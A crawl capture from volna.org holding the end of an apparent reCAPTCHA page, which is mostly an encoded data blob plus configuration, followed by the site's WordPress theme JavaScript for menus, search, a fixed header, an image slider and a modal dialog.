cK7wqvDqEwMwo1TwrtcGsO1w7PCtDDDllLCi8OcesOKw6jDqMKwMcO+wq7CicKgwp8/wqJEVVfDgsOaOw5LwqPCisOjwqzDrMKLwqdZwrDDn8OFwqdXw4/[base64]/DiMOSD8KkbcK3wq7Dk39CTVI/[base64]/[base64]/EcKLworCpMO3ckhRw5ccw69cwr7CnnXDgcK2KsOdwrjDpTQaw7JGwqlzw45swrzDpgHCvHDCmS8Mw5/Co8OTwqXDslDCqcOjwqXDpkjCsznCviLCkMOkXFPDhj3Dp8OuwrTClcKRGMKQb8KKJsOmGcOUw6rCicOFworCix8gICEIEmBQKMObB8O8wqjDhcOewqx6wofDmUQMPcKVayxwJcODWHVHw7svwoV/NcKPesOLV8OFeMO+QsO/w7QJfnnCqcOtw78RWMKqwoM0w6rCk2bCn8OWw6/[base64]/CvTNjwoYHw6h+w4cFX33CisKnw649TE5CeHwlSm9DU8OMXSICw5ZTw7LClMO8wpp+Fnd3w4siCChewq7Do8OyB0rClFllN8K/R3Z+ScO2w4/DocOMwoMaWsKObAElMsK1JcKcwpYnDcKNWWrDvsKzwqrDk8K9CsOvRHPDjsKSw5bDvAvDgcKxw65fw58PwoTDpMKew4YUF2wlasK6w7otw4fCsQsGwo4oUsObw6YKwoQUC8KOecKSw5/DmMK6NcKPwpYjw5fDl8KAJjwnMMK9LgfCncOYwoN8w5pLwrkOw6zDhcO3YcK6w6PCuMKtwpYwZmLDk8Khw6/Ct8KOOCNbw6DDg8KUO3zDu8OMwqjDrcOpw63Cg8Osw6EQw4DCrcKiacO1ScOwMSHDtX/Co8KLQSnCmcOmwqvDg8ODEQkzK2Ucw58awr5tw6p2wpdzKFzChGLDvgvCmCcDZsOTHgwuwpc1wrHDuB7Ci8OKwolITcKFTw7CjD/CmsOFTHTCgjzCrR8dVMKNR34+TlnDlsOZw6NOwq0xZMKlw7bCsFzDrsOcw6sUwrzCj1DDuDIFRA7CpkgSXsKBbcK7dcOmTMK3IsO/ZjnDicKYJ8Krw4bDnsKMe8Oxw598W3XCtVbCkgTCksOUwqhnJBDDgTHDnQItwrdXw7IAw7JhSzZYwrMVDcKFw5tFw7dqIUDDisObw77Di8Olwoc5ZR3DuwkZHcOiYsOGw4xdwrjCg8KGBcOxw6rCtkjDoyfDv1PCqkTCs8K8JCXCnjZ1NCfCkMOLw7/CoMOmwpvCuMKAwo/[base64]/CrnpNwq/DjBvDjcK5w5jCsWd9w6VlcsOXw5LDlxkqwofDiMKXw5lywrzCunfDtA/DqWzClMKfwo7DpSbClsKvf8OKGBzDr8O9RcKGFWNze8K7esKVw63DlcK0bMKZwq3DkMKHUMOQw75ww7XDkMKKw55XFm7CrMOJw4hfZsKcfW/DksOyDQbDsjQBcsKwOmzDrVQ4XsOnG8OEa8KxQ0MSWh46w7TDk3ogwqsKIsOLw6DCv8ONwqhvw5xnwrfCucOgAsOtw7FvTCDDrMOsPMO2woYIw4w8w7XDrMKuwqkQwojDu8K/[base64]/Dlz/DoMKHw5/CqcOXw5EZwoLCogdgw5p7wodIw6EBdDbCg8KwwosVwp9WN0Akw7A3K8Onw7DDjAdyI8OSE8KzPcKgw6zDqcOcWsOgEsO9w6DCnQ/[base64]/cEPDucOLwrRcwpoVw4fCnCEaTMK1KB85a33CmMK+Chw/wqTDjcKIFsOGw4LCihYnGcOmQ8KzwqTCi04kB37CjTRfbMKQEcK2w5NAKwfCk8OvFSJKBi1feRZzOsOQOUTDvz/Dq0Mzw4TDmXZtwppHwpnCknnDtgFgFUrDicOcYkjDqFkCw43DmxPCm8OzesKmFSZgw7HDkG7ChU5CwpfCo8OUAsKTCsOKwoPDmMO9ZH8ZOFnCmcOzMh3DjsKyOsKsbsKScQPCp3t7wpfDvn/Ck0bDniEcwrrDlsOEwpPDh0tZQcOBw4EmIx8jwqF8w4oRLMOLw5USwosvDn9gwpBHR8KRw7bDhcKZw4ZwNcOIw5PDqMObwowPOhfCicK/YMK1bg3DgRlCwo/DmT7CmyJPwo3CrcK+IsKJQA3CmcKywpc+PcOFw6PDpX45w608GsOUQMOJw4LDgsOCLsKZw40DNMOFZ8OMG2MvwoDDoxjCtiHDuzvCnXbCpSB+Z3kOQEV2wqXDo8OLwqh1WsKiSsOPw7vDhUjDr8OUw7ERQsOiI2stw5QGw4EGNcOQFAYWw5YBMsKbcsO/bSfCg11CVMOjD0DDq2Ybd8KrYsO3w4gRHMOYXcKhTMOhw6xuWgo3QgPChnLCnSvCs3VJJ33Do8Oxw6vDtcOZYxPCmCLDjsOtw5TDpnfCgMKOw58iXgXCvwpsbU3DtMKveGEvw57DrsKZD1RQQ8Oya0HCh8OVWz7DusO/[base64]/DpsOewoTDnRrDrcOOw4hhwrbCjnIPwofDnzcbI8KgYXnCqnTCigHCiTPCicK6wqp9T8K6PcO+O8KAFcO+wqjCgMK9w6lCw4hbw4A4UXjDtXPDpcKURcOyw4YKw53Dv2HCkMOfWXdqCsKOP8OvPHzDtMKcLRQlacOZwpIKT27DuAcUw5pFRsOtMV4twpzDom/[base64]/YETCl8ORw4J3XsO+UgUOw6HCr1FleWFYJcOSw77DiWJcw68NS8KuKsO7wqXCnlrCrj7Dh8ORRMO0F2nChMK0wq/ClE4CwpNIwrI0AMKTwrYhfCzCv3MCWgtNTMObwo3Cqic0QVofwrLCjsKPSsOMwofDo37DpxfCgcOiwrctWR1iw6sXNMKhDsObwo3DsQMuIsKQwpETMsOWwq/[base64]/Cn8KzcQ5fwoEVwptpw5TCtcKHZARbwp7CisKow7Y6bUXDncOrw7LDg0U9w63DkMKhCCxcfMOpNMOrw5/ClBnDkMOVwpPCh8OtFsO+a8KACcOsw6XCmFTDuEJywozCoGpHLS9ew6QndU9jwq7CqAzDrMO/PsOzRcKPaMOjwoDDjsK5RsKhw7vCosO0fMKyw4PDnsOcfiHDsRLCvmHDmSUlbSEXwqDDlQHCgsO/w67CjcOjwo9bFMKGw6hVLwACw6pnw5gNwqLDkURNwpDCkThSOsOlw4jDscKAUWLDl8OeasO9X8K6CAx7XE/Cp8Keb8Kuwrxrw6vDjQsiwqQTw6vDgMOCbU9YNT43wqfCtyfCvWTDtHvDpsOFAcKVwr3DrRTDvMK1aivChjFew4loR8KDwr/DtcOWFcOEwovCpsK/HVnDnHjCuyrCu3bDpl0tw54hWMO/RMKvwpQHYMOzwpHClMK9w5A7HFTCqcKGPWR/[base64]/IA4nEFE0F8K4w4bDlR3CkjrDlB4pw5QhwrXDnDPDkDxYc8OXw7XDvknDnMKDKnfCsyN2wpDDosOnwoxBwpUbWcOHwqvDk8O0dE9yQAvCvBsXwro/wpJ1D8Kzw77CtMOQw5NCwqQoRygKQWfCjMK1Bh3Dj8O7fMKPfzPCncKzw7vDs8OyG8OTwpEIYRMUwqXDisOpc3PCo8OQw7TCjMO0wpg6F8KqV0U3B2VuEMOiaMKKZcO+BCLCpz/[base64]/fRzCj8Odwp82ccKtVjgPHMK6KntNw75+bsO/[base64]/CmhZxMULDqRDCkAHDqCoXBUHCrcOaFk9LwprClBvDv8OeBMKtFDN7YcOjVsKUw5fCnCvCisKaM8OMw73CosKqwolFJAbCmMKnw6RXw6rDhMOcT8K8csKJwrHDjsO8wokWf8OuecK+SMOFwqw/w5h/[base64]/[base64]/Dt0J/d8OaeMOcwocSwoPDjcOdW1ZAGcKmfcKOZ8Ogw4wKwpvDpcO+IsKVKsO+wpNCczhMw7kuwqEuWTgQE1HCtMO9cE7Du8Olw4/CvwXCpcK8w4/DikofDhF0w4DDt8K0TmwIw5gYKgAMWyvCiz1/wovCgsKkQ0kbczAHwr/CsibCvjDCtcKYw6vCowhgw4tOw79GHMOLw7zCgWVNwrl1DThYw7UQA8ORIg/DlwwTw6E/w5/DjXZ0ak5/[base64]/WCoaZVdhbBJjU210wrx6wpDCiCMbw7Umw4cywqwGw7Qxw4Ipwqovw5HDgAnCgAVuw5TDn2VpXQJeflg7wr1NPksBe3nChcOLw4/ClmTDgkDDtTfCk18tIUddQ8OSwpfDjjZudMOyw4YGw73DrMOMwqtwwqIYRsOJT8KTeBrDq8KjwoAqBMKKw5hEwrzCqwDDlcOeOzzCtlIrQwrCgcOkZ8KFw6ofw4XDrcOkw4zCmMKiOMOGwpt0w6/Cuy3DtcOvwo3Dk8OFwppmwrlRSS1Iw7MJFsOqCsOdwqAzwpTCkcO6w746JR7CqcOvw6HCtCrDuMKhIsO1w7vDu8Oxw4TDqsKuw7PDgTxFJVglN8OwYRjDoy3CkmgEd3YEeMOMw7PDkcK/W8KQw7giDMKAR8Kewr4xw5YQYcKBw54jwoDCuFwmdFUhwpXCoFrDuMKsB1bCpcKLwr8uwp/CnwDDhkMkw4IQWsKawro7wqMZLmnDjMKiw503w6fDigzCrE9YQXXDqcOgdyQvwoAlwqhHYBfDhRnDnsKfwrg7w4bDgFg7w50pwpphI3jCh8OYwqgHwoMPw5BVw4oQw69hwrMpcwI1worCngLDssOdwp/DoEoCEsKow5XDnsK1MUg1FDPCjsKVSSjDo8OGMsOwwq3Cghh5BcK9wpkpGMODw590Z8K2I8OBd2x1wozDr8O2wrTCg10zwoJ7wqLCjx3DnMKYeXV/w4hfw49jLRTDtcOLWkrCgTUrwpJyw4oXZMONTTcIw4XCr8KtF8K6w4tBw489cC0hSjXDrEAxB8OrOzLDmcOVP8KGVFQ1c8OkCcOjwoPDoGrChMOcwrgyw4BhCWxkw4fDsgI0QcOpwpM4wqnCj8KeLFQ/w53DuWxiwqnCpSl0PWvCmnDDucOOR0VOw5nCrcObw5MTwoTCqUvCh2zCml7DsEopJwPCrMKkw6lmKsKDETcIw7MLw7crwqbDtxYuN8Orw7DDqMOgwojDp8K9JMKSNcOUAMO4X8KFJsKBw4nCi8OjOcKDS2AxwqbCo8K/BcKeesO7XyfCsBTCusOVwovDr8OqJA4Kw6jDvMOxw7tgwpHCqcOnwo7DhcKzflDDgmXCsWnCvX7Cj8KtL0TCi3AbcsOxw6gzG8OpasO8w7Ucw6DDrXPChQI0w5TCsMOLw65TWcKvZTMeOMOvLlzCpx/DmsO3QBotVMKrRz8jwoNDbW7DgA4TMHPCmsOrwoMsc07Cm0rCmXzDrAoTw4lRwoTDkcOGwpjDqcK2wqbDkhTCscKCCBPCvsOwFcOkwqstH8OXc8Ouw7pxw6otcUTDrwLDjQo/[base64]/bcKPO3kOw4bDvSTCpMKWY8O0B8KiJ8KTF8OPdsOsw6Byw4lcfS3DqDxEE0nDn3bDhTExwqcIIxZ8RT0MHyPCkMK9N8KMHMK3wobConzCuA7DisOowr/[base64]/CqgfCs8KUwptUw5DDgMORdjfCjBHCl1/[base64]/Dn2rCgWLCkAgxY8KfScKIPcKvDcK/[base64]/[base64]/CvsKDHUHDtMKRJ0kYTsKiXsKFaUPDiz40w4JOb1DDkQ9XJGHCocK4MMOnw6nDtG4Dw6gqw54UwqfDhz0GwoXDqsOWw4hxwpjDtMK7w78PTcO/wobDuB0absKjdsOHJhodw5IEUTPDtcKIZ8OVw5MpacOJfUjDjUTCt8K/[base64]/CgVs8w6DCs8OjwqFON2nDmMOxwqAdFcKJQsKrw5YlE8O8HnB5XnXDr8K+XcO+HsKqLBUFDMOnLMKSH0F+bHDDocOywoRIeMOreA0YMmRaw6LCjcORCX7DszjCqHLDlz3DocKKw5ICcMOfwo/[base64]/DvcK1w6XDvMKTw4rCg8OGVsK0w5bDksOlc8KbRcKMwpEsFVnDpU1pc8Oiw4LDhcKtRcOqe8O9w70SJW/ChRTDsh1FHA17MAYsOXpUwqREw7sOw77Dl8KbEcKUwovDtAVIQEMPd8K7NwDDlcKww6fDnMOhKmXCtMOpc13DsMKFXVHDsTkzwrTCpH0mwofDtjhCYDXCm8O/[base64]/CkcKBw4Q2Q8KNwrdIFMKmw6/CqFvCkcOQwrrCrEdNw6rCoV3CvyTCmcOweXrDt2xjwrLCn1AcwpzDuMKjw4TChRXCjMKOw6FmwrbDvQnCvcKLJSUJw7vClWvDpcKSWMOQO8OFFk/CkEFgK8K2ZMOmWzLChsO9wpJNX2/[base64]/Cny1iwqLCmGA8P2bDlkh0a8OCwrtmE8OycTZ9w7nCn8KEw4TDo8OAw5fDoFrDl8OqwqrCtH3DisOZw4vCrMK5w4l6MD7CgsKsw67Di8KXJglnHETDq8Kew7YSecK3I8OQw4sWW8Kjw54/woHDocKowozDssKiw4zDmk7DhiLCtXvDjcO5VcOIMMOsb8OowqbDk8OTDn3Cg2tSwpB9wroaw63CjsK5wqBWwrPCrFMXLHorwp8uw43DlCvCnFo5wpHCpgduDXbDlTF+wobCszzDucOYW31MGsO/w6PChcKLw78jEsK1w7PDkRvCuz3DqHRow78pQ14mwoRNwoMAw4A9RcOpNRrDjMObei7Do3TCkC7CpcKjDghiw7fClsOgSjTDk8KscsKdwrA4SMOZwqcZTnE5ezwGwpPCl8KwYsKBw47DqsOgc8Opw5NPC8O3DEjCv0/DgXDCnsK+wp3ChAY4wppdG8K+DcKkUsK2O8OFGRvDkcOPwoQYAg/DsSVRw67CqAB/w65tSlJiw4kVw7Vow7HCmMKCTMKMfGAWwrAVK8Knw4TCvsOeaGrCnjgJwrwfw7vDoMONPEHDksOEWlbDs8Kkwp7CicO7w5bCn8KofsOzGHvDv8KTJ8K9wq8kZEXDksOkwrcMX8OzwqXDph4FYsOadMOuwp3CkMOIGiHCqsKkQMO6w6/DiinCuxnDtsKPNjEWw6HDnMKLej05w6pHwpYpMsOqwqx4MsKswrvDgyjCgAIbMsKBw73CjxpHwqXCgnthw6pLw6Fvw64rdk3DiiLCnEXDgMOCZcO0CsKvw4HCkcK2wo46wpXCscK7LMOSw5p9w6hJURk+DiM4wrHCrcKDGAfDkcKKfcK/C8KeJ3LCt8OjwrLDkGkVcS7Ck8KMV8Odwp0FHDDDtBpQwp/DvAbCt37Dm8KIScOlZGfDtmPCkhLDjcO9w6jCrsOswoDDsj8BwoLDt8KDK8OHw4pkTsK1a8KFw6AeAsK2wpFlfsKyw5PCuB8xDjDChMO5aA1zw6MJw5zCmsKnBMKWwrl5w6fCkcOeVkAkFsKFK8OLwp7CqXDCjcKmw4rCkMOUFMOZwqbDmsKbGAPDp8K/T8Ojwq0aFDkPRcOiw7R0esO4w5LCknPDj8K6ciLDrF7DmMKcN8Otw7DDjcKWw6sjw5ggw6orw4VQwq3DhFNTw7rDisOHZERRw5o3woBWw5Yrw6cQHcK6wpTClAh+PMKiDsObwpbDjcK/fS/Csl/[base64]/[base64]/CpHbCv8O3wp3ChhDDkiJnwo4FScOIQEc8w4AGOCLCqsKNw4pPw7EJXQHDuV5mwrgNwpjDpTbDjcKOw6EOMBLCthDCn8KONsKdw5JSw680KcONw4TDmVbDuTDCssOQSsKQF3LDiAp1fcOrH1MYw57CrsKiCjnDrMONw5ZuEwTDk8Kfw4bDg8OSw6BaMHzCsS/Dm8KzeBMTMMOzJ8Onw6/DrMKPQQsewoIAw7zCpsOmXcKPdsKnwoExUAfDk2IwbMOAw6xtw6PDqMOIesK5wqHDqjFAWEfCmMKDw6XChwvDm8O4OcONKcOdWgbDqcOswojDrMOBwoTCqsKJFBTCvil7w4UhdsKdEMOcZj3ChjQsczcgwpLCvVoYZTVJRcKEBsKpwrc/wpJMYcOyFCnDi0zDkcOAbWvDswNhBsKEwp7DsijDu8KhwrtSWgXDl8KywoTDt1Ynw7bDqwLDp8Onw5bClgfDmkvCgsK4w7pbOsOmGsKfw7F5GHjCpWtyQsO+wpZpwrvDhVnDqVnDrcO7w4DDlEfCj8KWwp/DosKDdiVvJcOTw4nCrMOIYT3ChXPCksOKUWrCisOiccOgwr/Cs2XCiMKlw77DoiF/w4oxw6jCjsOowoPCjmpNTgnDl0PDvMKvHsKIMilOPRYabsKtwpNRwqrDv3kIw4pbw4ZODUhdw5QeHVXCnGLChjtFwqkIw7jCosKrJsKNJxRHwqHCu8OHQBs+woRRw5N4IGDDk8OQw5gVWMOYwonDlx9ZNMOEwrTDikhWwrtdBcOZVi/CjHbCm8ODw5lGw5PCicKnwqbCncKdcnfDvcKtwooPOsOpwpXDnloLw4YMOTwewohSw5HDrMO0Zg0Fw4xIw5TDnMKZB8Kiw7h5w4EAW8KNwqgKw5/[base64]/DjC4wC8KowqvDs07DhMOtwppBwpFoKV8OKn5Tw4/[base64]/CsntBw6TDjAzCny7Ds8OvwpzDjFdgwqsKRsKtw5PDm8KQwrbDgVkpw5Jaw43DqsKcBD9BwpHCrcKpw4fCmF/[base64]/wo/DrMOjwoglW2wEWmsswrvDrhQiM8K/[base64]/wphcaMO0wrbDuMO8bhrCiBhjwrPCu20BUMODwpore0bDi8OCU2HCrcOIe8KWDsOQG8K+OlbCmMOlwp7CosK3w53CuShmw6B6w7BqwpwVb8KtwrgtejnCisOVO3jCpBoCFgwkRzvDssKUw4/[base64]/DjMKiaMOfw4nDvsOIwqjDv8K/[base64]/w6jCjsO5H2/CpEkZNG3DvsO0w50Kw53CgArDvMONw6zCjcKjAkN1woB5w6Y8OcOfX8Kqw47CrMK+wqLCtMOnwrsjYELDqWB0CDVnw5F6IMK7w55UwrNKwoLDvsKqX8O2BinCq3HDhV/[base64]/HV3DjwRxbsKPVsKnw6bDt34FeiDDjMK9wonDusKAwppUATfDnk/Cq0IBe3w/[base64]/wrTDq8KUwqbDq2rDv3XDsDLCgX8Zw7/CgVEaH8KoSRLDi8OsBMK5w7DCiBYga8KlaQTCvjnDoB0fwpJMw7LCgQ3DoHzDiUvCqGh3aMOQCMKafMOkW1nCksOxw6xGwoXCj8OzwrnDocOVwrPCjcK2wobDtsOtwpsKZ1soUX/[base64]/CsnNgCgdVwpjDux1wwrHDoMOZwpbDlQc7OcKTw5MIw4vCjMO2eMKeGizCiRzCkDTCqyMDwo1Bw63CsAcdPcOXaMO4csKHwroIMmx1bAbCrsOJf3gFw5nCgVbCmh/ClsKAa8OVwq8mwpRDw5YVw7DCkH7CtT0lOBAiWCbClwrDsELDtTF5N8O3woRJw7TDvlbCg8K9wpHDjcKaP3nChMK/w6A/wqbCkMKLwoknTcOMZsOswqjCk8OwwrRbwogGCMOtw77ChsOiO8OBw5I0EcKwwrdLfD3DsxDDjMOQVsObQ8O8wpXDrCcpXcOCUcOcwoVOw7BUwrtfw64/NcOpVzHChU9ewp9HBEUhE0fCvMOBwoEQRMOpw5jDicOqwpJVCDN1HsOCw5Ibw68fK1kfSWfCh8KfFUXDpMKgw7w6FzrDrMK4wqvChE/DlxvDlcKkQ3PDsi89GG/DosOWwqnCksKLTsO7CGlbw6YWw73CpsK1wrDDoxRCJ1F4XBVxw6cUwpc1woNXXMK0wrE/wogJwp7ChcObRsKYGQE/QD/CjsOOw4obUMKCwqw3WcK7wr1OHMOAJMOYV8OdWcK5w6DDoy/[base64]/CtMOkTAPDvSlpwqlPwqwUWgbCkXJUw5zCnMKMw7orw7UswovClWVeGsKNwqASw5htwqoPK3HCtBzCqXpmw6LDm8Kkw7zDviIXw5txJA7ClRTDkMOVIcOZwrXDpx/CsMOAwoIrwrYhwpV0D0nCgFYsMsKLwr4MVH/[base64]/w5wpwrvCjsOqwqrCkixFw7cgPcOpHsOITsKhaMK8FEXCoSpvTixqw77CqsONccO3BinDs8O3T8OGwrYowp/CrXPDnMOFwrHCkU7CvcKcwrDCj23CjULDlcOlw7jDjcK1BMO1LMOfw7ZpMsK/wqkqw4zDssKPRsOCw5vDigwrw7nDnE08w4lrwonCozoKw5/[base64]/CuGYVNUDDsSEAwo/[base64]/Cr8ORwqvDs8O4woTDisK3N1nCnXsGwrRPwobDuMKIfEbCmC1VwqEQw4XDlcOlw7nCg11nwqzCjwoBwrtwDFzDhcKuw6PCl8KODj0XVmtKwo3CjMONEGfDkAB7w7nCo1Biwq7DisO/[base64]/CpcOTw6nCo1/CgizChsKzC8Ota0AIw7PCl8Kzwr4gD1pAwp3Dvk3ChsORecKHwrljaRfDuDzCiiZvwoVLJDhXw71fw4PDusKVWUzClV7Cr8OvWh/DhgPDi8Ojwr9bwpDDqsOmAXnDs28nDnnDs8OdwoXCvMOfwoFfacOCQ8Kxwpw2XxhrI8OOwpI6woRWE3AfDwUKccOaw68WcSUNVlDChMOuPcOEwqXCiljDrMKdZDvCvz7CjG1FXsOUw7sQwq/CoMOFwplZw5gMw7IeSj5jFU4mCXrCqsKTecKXRA04HMO0wqUcZMOzwpg9csKOGSpPwopIV8OEwofCuMKvQRJ8wp8/w6PCmgzCpsKvw5poBj/[base64]/CtsKEwqLDtcOGwqM9wq1YJTo8OgxNGsK7w6cZeAsEwoVeB8Kew4nCrcK1Nj3DvcOKw4RsCF3CqQJqwqE/wrVBN8KHwrbCix8tb8O+w6cywrjDkxPCt8O4DcK+WcO4XVHDozPCmcOTw5TCvDQ3UcO8w5LCjcO0NE7DucKhwrMbwprCnMOKT8OJw6jCvMKGwpfCm8Otw7vCm8OJa8OSw5HCpUBpPkXCuMKAwpPDqsOmKCN/[base64]/[base64]/Ct1BVw5nCtBnDlFl4wrXDmGfDgcOKc3rChcK9woNgasKRHEgzEMKww69jw7XDpcKDw57CkzMgaMOdw7TCnsOKwrp7w6ZyeMKTahbDkXDCiMOUwqLCqsKfw5VdwrLCvizCpgHCoMO9w7t1RjJ2cUjCmWvCvwDCrMK/wrPDksONGMO/bcOvwqckAcKMwq5Gw4pmwrxHwrl4ecO2w4HCjmPDhMKJdnA0JMKdwo7CpCxKwr1xbMKMAMOPWDLDm1RWKmrCpGo8w5MeYMOtL8KVw6vCqnjCn2PCosO5KcO1wqnCnkzCqU/[base64]/wqrChMKqP1bCncK3P0jCiFjDsBDCusKCw7sqQcOeV3xkFghiMkAzw4XCmigGw7HDsj7DqsO5woo5w5fCt2geJh3Dvx86CBDDgTIxw7c8CSrDpcOcwrbCtipnw6p5wqPDhsKAwoTCmUbCrcOLwoY3wrzCp8O4R8K7Kg8gw4ctX8KTWMKPBA4Rc8K2wr/CnRHClAt0wocSD8K9wrDDmcKHw7gedsK2worDnkXCqldJAEQ0wrxhCEzDs8Krw51oaDBFfkFcwrhLw7EGLsKqASoFwrw4w6NaWDvDh8KlwqRqw4bDoll6XMOLS3N9asObw5DDhsOCO8KBQ8OTa8Kkwrc/[base64]/CqGrDkSZnw67CkA0uecO5I8OjwqbCiVsvwpDClETDqGfDuULDtlPCpxfDgMKRw4tVWMKKTGrDti7DosOyXMOQS3vDvEbCqHDDsCjDn8K/JidzwqVVw6nDusO9w6vDqWvDvcO7w6/ClsO5eirDpivDosOoK8KbcsONBsKJfsKMwrDDvMOew5QZUGzCmR7CjMKbZ8KdwqDCo8OyG0UgUcOSw59FcAU5wox+IRPChcOgJ8KwwokOKcKXw6MqwojDv8Kaw7nDkMKJwr/CqMOVZ0nCpgcPwobDiRfCkUPCmsKaKcOew5hWAsKTw5YlWsOwwpdrI1Amw65lwpXCucK8w6HDvcOxUDIMDcOfwojCmznCjcOmaMOkwrvDqcO1\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,393],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KfhV3kPwI7HPvbewVdVaPrEPGCISx6WBA8ZYLh930jQ\\u003d\x22,1,0,null,1,1769125211093,0,0,[157,133,103,100,11],null,[6,130],\x22RC-rJvW4OFi3bEhqw\x22,null,null,null,null,null,\x220dAFcWeA6ghUY95y1Yhf8yylhHIjqRla0OFZCTuo8eYB8WL0gpQZI8_6dWR93lK1HII2v53ejcd2dVsgSAfASNEqFLwtkeMj2UmQ\x22,1769208011414]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/themes/volna/js/functions.js
body_size: 1695
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Enable menu toggle for small screens.
	( function() {
		var nav = $( '#primary-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}

		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.twentyfourteen', function() {
		var hash = location.hash.substring( 1 ), element;

		if ( ! hash ) {
			return;
		}

		element = document.getElementById( hash );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '.search-box-wrapper' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

    $(function () {
        var images = $('#slider-content .slide');
        var currentImage = 0;
        var sliderCount = $('#slider-count');

        function setSliderCount() {
            sliderCount.html((currentImage + 1) + ' / ' + images.length);
        }

        setSliderCount();

        var sliderContent = $('#slider-content-wrap');

        var buttonBack = $('.slider-button:eq(0)'),
            buttonForward = $('.slider-button:eq(1)');
        sliderContent.scroll(function (event) {
            var scrollTop = event.target.scrollTop;
            currentImage = Math.round(scrollTop / 416);
            if (currentImage === (images.length - 1)) {
                last = buttonForward.addClass('last');
                buttonForward.addClass('last');
            }
            else if (currentImage === 0) {
                last = buttonBack.addClass('last');
            }
            else {
                removeLast();
            }
            setSliderCount();
        });
        function setViewImage() {
            sliderContent.scrollTop(currentImage * 416);
        }

        var last = buttonBack;

        function removeLast() {
            if (last) {
                last.removeClass('last');
                last = null;
            }
        }

        buttonBack.click(function () {
            if (currentImage === 0) {
                return false;
            }
            if (--currentImage === 0) {
                last = $(this).addClass('last');
            } else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
        buttonForward.click(function () {
            if (currentImage === (images.length - 1)) {
                return false;
            }
            if (++currentImage === (images.length - 1)) {
                last = $(this).addClass('last');
            }
            else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
    });

    $(function () {
        $('#modal-dialog-button').click(function (event) {
            $('#modal-dialog').show();
            return false;
        });
        $('#modal-dialog-close > span').click(function () {
            $('#modal-dialog').hide();
            return false;
        });
        $('#modal-dialog-textarea').click(function () {
            $(this).select();
        });
    });

	_window.load( function() {
		// Arrange footer widgets vertically.
		if ( $.isFunction( $.fn.masonry ) ) {
			$( '#footer-sidebar' ).masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );


